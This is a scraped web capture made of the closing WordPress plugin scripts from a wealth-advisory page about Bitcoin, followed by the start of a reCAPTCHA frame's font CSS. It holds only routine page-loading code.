<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"13bdc6f413","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2023\/07\/07\/is-bitcoin-almost-ready-for-prime-time\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"2e9d4ff184","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6701f4e86c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3793,"title":"Is%20Bitcoin%20Almost%20Ready%20For%20Prime%20Time%3F%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ufnwbfpqs8v
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 